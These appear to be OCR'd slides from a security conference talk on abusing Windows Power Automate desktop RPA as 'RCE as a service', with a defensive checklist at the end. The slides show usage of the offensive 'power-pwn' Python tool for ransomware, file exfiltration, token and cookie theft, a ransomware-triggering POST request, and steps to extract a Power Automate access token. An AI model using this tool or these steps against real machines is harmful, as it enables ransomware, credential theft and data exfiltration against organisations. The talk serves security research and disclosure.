







Dismiss



#### Code execution











## Code execution – try again



## Code execution – try again

What can we do with drag & drop primitives only (No Code)?



# No Code primitives



Windows services



#### No Code Ransomware























Delete file(s) LogFile

Increase variable LogFilesDeleted by 1

, Increase variable

0 Selected actions 25 Actions 1 Subflow © Run delay 100 🗘 ms 🛈

F End

End

End

End

P End

19

20

21

22

23

24

25







> XML > FTP

> CyberArk

> AWS > Azure

Status: Ready

> Active Directory

> Google cognitive > IBM cognitive

> Microsoft cognitive













#### Machine to Cloud via the browser

- 1. Open browser minimized
- 2. Go to flow.microsoft.c om
- 3. Hit CTRL+U
- 4. Extract access token from header





youtu.be/IY\_RzV-4BdI



#### Recap

- ☑ Deploy malware
- ☑ Defense evasion
- ✓ Persistency
- ☑ C&C
- ☑ Exfiltration
- ☑ Cleanup

#### And more:

✓ Creds access via browser

# Introducing Power Pwn!



### Trigger via HTTP

### Power Pwn!



Seamlessly handle errors and edge cases

#### One endpoint to rule them all!

POST machine=win11ent user=alexg payload=ransomware dir=C:\ encryptionKey=9d0d578115a2734a



SUCCESS filesFound=71892 filesProcessed=70497

## Convenience layer in Python

- 1. Set up a free RPA account
- 2. Register machines
- 3. Profit

github.com/mbrg/power-pwn

```
Usage
 from powerpwn.cli import PowerPwn
 POST URL = ""
 pp=PowerPwn(post_url=POST_URL)
 pp.exec_py2("print('hello world')").CodeExec
 pp.exec_py2("bad syntax").CodeExec
 pp.exec_ps("Write-Host \"hello word\"").CodeExec
 pp.exec cmd("echo \"hello word\"").CodeExec
 pp.ransomware(crawl_depth=2, dirs_to_init_crawl=["C:\\Users\\alexg\\Documents\\mystuff", "D:\\shh"], encrypti
 pp.exfil(target="C:\\Users\\alexg\\Downloads\\takeit.txt").Exfil
 pp.exfil(target="C:\\Users\\alexg\\Downloads\\dontexist.txt").Exfil
 pp.cleanup().Cleanup
 pp.steal_power_automate_token().StealPowerAutomateToken
 pp.steal cookie("https://www.google.com").StealCookie
```

#### Summary

- What is RPA?
  - Available in every major enterprise
  - Technical deep dive
- Abusing RPA: RCE as a Service
  - Distribute and execute payloads thru trusted services
  - No Code primitives
- Introducing Power Pwn
- Defense: 4 things to do when you get home

**z**enity

#### How To Stay Safe?

#### Do these 4 things to reduce your risk

- Monitor any usage of PAD.MachineRegistration.Silent.exe or PAD.MachineRegistration.Host.exe on local user machines
- 2. Detect usage of the aforementioned executables with tenant ids that don't belong to your organization
- 3. Review you own tenant's Power Automate environment and Microsoft best practice. If you're a Microsoft shop, your users are probably already using it!
- 4. Learn more at OWASP, Dark Reading, Zenity blog



#### MALWARE POWERED BY WIN11 NO-CODE

Michael Bargury
@mbrg0
github.com/mbrg/talks











